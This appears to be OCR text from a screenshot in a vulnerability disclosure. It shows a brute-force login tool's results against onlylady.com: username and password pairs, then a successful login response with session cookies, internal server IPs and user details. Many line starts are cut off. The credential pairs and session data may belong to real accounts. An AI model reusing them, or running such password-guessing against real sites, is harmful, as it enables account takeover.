 st Payload1 Payload2 Status Error Timeo... Length Comment
786829990 fir136 200 1174
564654 8518588 200 1174
379143339 111111 200 2505
123457 123457 200 2662
123457 123457 200 2678
gfgf 123456 200 2819
geta 8859518 200 2822
ddd 111111 200 2834
gang 123456 200 2836
124949190 19880625 200 2838
momolou 4521449 200 2839
wenwen62 9831102 200 2840
jj870528 111111 200 2841
SDFDG 123456 200 2842
est Response
Headers Hex XML
kie: USERNAME=12345679; path=/; domain=onlylady.com
kie: email=123; path=/; domain=onlylady.com
kie: C2ul_ae1d_cookiereport=925acrd1cTE49pw%2Fgnkllm3Sj3cAseQ5ZisC99g1J3uzVu0qB488; expires=Sat, 27-Feb-2016 07:57:06 GMT; path=/; domain=onlylady.com
kie: C2ul_ae1d_mrd=%09; expires=Fri, 26-Feb-2016 08:57:06 GMT; path=/; domain=onlylady.com
kie: C2ul_ae1d_mrn=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=onlylady.com
kie: C2ul_ae1d_mrn=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=onlylady.com
kie: C2ul_ae1d_mrd=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=onlylady.com
-1
ontrol: no-store, private, post-check=0, pre-check=0, max-age=0
no-cache
kend: 10.15.204.87:9000
er: 10.15.204.97:80
-Length: 765
ersion="1.0" encoding="gbk"?>
![CDATA[<script type="text/javascript" reload="1">if(typeof succeedhandle_login=='function') {succeedhandle_login('http://blog.onlylady.com/',
回来，小小美人胚 12345679，现在将转入登录前页面',
ame':'12345679','usergroup':'小小美人胚','uid':'385809','groupid':'17','syn':'1'});}hideWindow('login');showDialog('欢迎
79，现在将转入登录前页面', 'notice', null, function () { window.location.href ='http://blog.onlylady.com/'; }, 0, null, null, null, null, null, 3);</script><script
ext/javascript"
tp://9night.kimiss.com/api/bbsconnect/server_api.php?code=
IADDnU"></script>]]></root>
www.wooyun.org